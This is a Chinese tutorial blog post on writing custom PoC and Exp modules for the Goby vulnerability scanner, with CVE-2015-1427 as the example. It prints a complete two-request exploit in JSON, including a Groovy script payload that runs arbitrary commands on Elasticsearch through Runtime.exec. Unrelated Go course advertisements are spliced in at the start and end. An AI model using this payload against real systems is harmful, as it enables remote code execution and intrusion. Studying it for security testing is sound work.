既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!



由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

2.1 简单的 PoC 制作

实际上主要用到的功能在这里:

上图就能看到自定义PoC的界面样子了,具体填写的信息和填写标准参考上述的《Goby漏洞编写指南》,里边有命名规则等详细解释和参考,然后就是Requests的Response处理,Goby提供了“测试”功能可直接通过图形化界面自定义自己的Requests。

这里以CVE-2015-1427为例,再完整的RCE中一共需要发送两次Requests。

然后Goby的PoC编辑界面提供了可选的单个或多个Requests,也提供了AND和OR可选的发包逻辑,方便发送多个Requests的自定义

之后的“响应测试”可对Response进行判断可选有返回状态码,Header和Body,大家按照自己需求点一点即可。

CVE-2015-1427需要两个Requests,再来一个即可,这里需要一个RCE返回结果的判断,对于轮子达人来说点一点就好制作很方便。

到这里两次Requests好了,最终的RCE判断也好了剩下就是测试PoC可用性了,上图所示右上角提供了“单ip扫描”直接测试。

在资产扫描完成的界面,输入query点击放大镜可以进行资产匹配,用来确定自己写的query可以正确匹配。

但是仅有一个存在漏洞和不存在漏洞的结果提示,这个查询界面并没有显示Response,所有如果怀疑自己的PoC有问题还需要自己抓包去看,而且多次Requests时仅显示第一个Requests(所以建议该功能有待完善),我再测试PoC时无奈一直在Wireshark抓包看的,比较麻烦。

再去扫描中测试一番,这里每次对PoC进行修改之后都需要重启Goby(点左下角的重启也行)。

2.2 不太简单的PoC中的Exp

你以为PoC做好了?没有,一半了,如开头图中所示需要三个带Exp的漏洞,所有自己的PoC必须要Exp功能,然后Exp功能还没有图形化点一点的界面,而《Goby漏洞编写指南》中对Exp的制作也只有个例子,没看到详细解释(可能我没看全),但是有一个TP的demo,通过这个demo我们也能照猫画虎做Exp了。

制作Exp需要开启图形中的验证接口,你会好奇上图所示的“验证”为什么我没有,需要去手动编辑Exp模块了。

编辑器中可以看到你的PoC的json文件,默认的HasExp值为false,开启改true即可,ExpParams则是前端需要传递给 Exp 的参数,如要执行的命令。

以CVE-2015-1427为例需要自定义命令,一个输入参数,需要将ExpParams改为:

"ExpParams": [

{

"name": "cmd",

"type": "input",

"value": "whoami"

}

]

不解释上述json了直接感受一下效果:

现在为止GUI中已经开启Exp了,但实际还没有“验证”功能,需要再回到“编辑器”中编写“验证功能”,找到json中的ExploitSteps默认值为null,继续以CVE-2015-1427为例需要两次Requests修改为:

"ExploitSteps": [

"AND",

{

"Request": {

"method": "POST",

"uri": "/website/blog/",

"follow\_redirect": true,

"header": {

"Accept-Encoding": "gzip, deflate",

"Accept": "\*/\*",

"Connection": "close",

"Accept-Language": "en",

"Content-Type": "application/x-www-form-urlencoded"

},

"data\_type": "text",

"data": "{ \"name\": \"cve-2015-1427\" }"

},

"ResponseTest": {

"type": "group",

"operation": "AND",

"checks": [

{

"type": "item",

"variable": "$code",

"operation": "==",

"value": "201",

"bz": ""

}

]

},

"SetVariable": [

"output|lastbody"

]

},

{

"Request": {

"method": "POST",

"uri": "/\_search?pretty",

"follow\_redirect": true,

"header": {

"Accept-Encoding": "gzip, deflate",

"Accept": "\*/\*",

"Connection": "close",

"Accept-Language": "en",

"Content-Type": "application/text"

},

"data\_type": "text",

"data": "{\"size\":1, \"script\_fields\": {\"lupin\":{\"lang\":\"groovy\",\"script\": \"java.lang.Math.class.forName(\\\"java.lang.Runtime\\\").getRuntime().exec(\\\"{{{cmd}}}\\\").getText()\"}}}"

},

"ResponseTest": {

"type": "group",

"operation": "AND",

"checks": [

{

"type": "item",

"variable": "$code",

"operation": "==",

"value": "200",

"bz": ""

},

{

"type": "item",

"variable": "$body",

"operation": "contains",

"value": "460f7ccb583e25e09c0fe100a2c9e90d",

"bz": ""

}

]

},

"SetVariable": [

"output|lastbody|regex|(?s)\"lupin\" : \\[ \"(.\*)\" \\]"

]

}

]

可以看到上述json中 Requests 和PoC中的ScanSteps的Requests 是一致的,就不难理解是同样的发包,只不过一个在ScanSteps一个是ExploitSteps,现在应该也就大概理解这个json的大致功能了,上边看着乱简化一下:

"ExploitSteps": [

"AND",

{

"Request": {xxxxxx},

"ResponseTest": {xxxxxx},

"SetVariable": [xxxxxx]

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新**

**[如果你需要这些资料,可以戳这里获取](https://bbs.csdn.net/topics/618658159)**

基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新**

**[如果你需要这些资料,可以戳这里获取](https://bbs.csdn.net/topics/618658159)**

3747

3747

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?